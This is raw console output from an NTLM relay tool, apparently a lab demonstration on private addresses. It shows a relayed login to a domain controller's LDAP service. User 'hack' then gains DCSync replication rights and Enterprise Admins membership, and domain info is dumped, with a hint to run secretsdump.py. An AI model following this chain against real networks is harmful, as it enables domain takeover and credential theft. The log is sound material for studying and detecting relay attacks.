 [*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.211.55.13, attacking target ldap://10.211.55.4
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against ldap://10.211.55.4 as XIE\test SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User hack now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20210901-000137.restore
[*] Adding user: hack to group Enterprise Admins result: OK
[*] Privilege escalation succesful, shutting down...
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!